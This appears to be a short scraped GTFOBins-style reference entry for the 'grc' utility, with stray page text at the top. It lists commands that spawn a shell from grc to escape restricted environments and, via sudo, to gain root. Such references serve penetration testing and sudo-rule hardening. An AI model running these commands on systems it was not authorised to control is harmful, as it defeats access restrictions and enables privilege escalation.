 .. / grc Star 10,263
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
grc --pty /bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo grc --pty /bin/sh